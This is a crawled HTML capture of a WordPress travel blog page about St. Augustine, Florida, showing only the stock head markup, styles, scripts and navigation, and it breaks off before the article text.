

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realblognow.com/2023/11/03/exploring-st-augustine-fl-americas-oldest-city/
body_size: 16428
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Exploring St. Augustine, FL: America’s Oldest City &#8211; Real blog ✈</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Feed" href="https://realblognow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Comments Feed" href="https://realblognow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Exploring St. Augustine, FL: America’s Oldest City Comments Feed" href="https://realblognow.com/2023/11/03/exploring-st-augustine-fl-americas-oldest-city/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realblognow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Inter%3A400%2C700%2C%2C200%2C300%2C500%2C600%7CMontserrat%3A500%2C600%2C700&#038;display=swap&#038;ver=1.5.2' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://realblognow.com/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.5.2' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6 {
font-weight: 700;
line-height: 1.3;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
line-height: 1.2;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 68px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 16px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.4;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 13px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: none;
line-height: 1.3;
} }

</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://realblognow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script src='https://realblognow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://realblognow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://realblognow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://realblognow.com/wp-json/wp/v2/posts/4131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realblognow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://realblognow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://realblognow.com/2023/11/03/exploring-st-augustine-fl-americas-oldest-city/" />
<link rel='shortlink' href='https://realblognow.com/?p=4131' />
<link rel="alternate" type="application/json+oembed" href="https://realblognow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealblognow.com%2F2023%2F11%2F03%2Fexploring-st-augustine-fl-americas-oldest-city%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://realblognow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealblognow.com%2F2023%2F11%2F03%2Fexploring-st-augustine-fl-americas-oldest-city%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://realblognow.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://realblognow.com/xmlrpc.php">
<link rel="pingback" href="https://realblognow.com/xmlrpc.php">		<style id="inspiro-custom-header-styles" type="text/css">
					.site-title a,
			.colors-dark .site-title a,
			.colors-custom .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image.colors-custom .site-title a,
			body.has-header-video.colors-custom .site-title a,
			.site-description,
			.colors-dark .site-description,
			.colors-custom .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image.colors-custom .site-description,
			body.has-header-video.colors-custom .site-description {
				color: ;
			}
		
					.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}
		
					.custom-header-button:hover {
				color: #ffffff;
			}
		
					.custom-header-button:hover {
				background-color: #0bb4aa;
				border-color: #0bb4aa;
			}
				</style>
		<link rel="icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-180x180.png" />
<meta name="msapplication-TileImage" content="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-270x270.png" />
		<style id="wp-custom-css">
			.entry-author{
	display:none !important;
}
.cat-links:before {
	display:none !important;
}

.copyright{
	display:none !important;
}

.post-author{
	display:none !important;
}

		</style>
		<!-- Bidvertiser2070803 -->
       <script type="text/javascript" src="/idsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4131 single-format-standard wp-embed-responsive group-blog has-header-image has-sidebar inspiro--with-page-nav page-layout-full-width post-display-content-excerpt colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://realblognow.com/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://realblognow.com/category/travel/">Travel</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://realblognow.com/category/%d1%81ountry/">Сountry</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://realblognow.com/category/blog/">Blog</a></li>
</ul>				</nav>
						<div id="search-2" class="widget widget_search"><h3 class="title">Search</h3>

<form role="search" method="get" class="search-form" action="https://realblognow.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
<div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap">

		<div class="header-logo-wrapper">
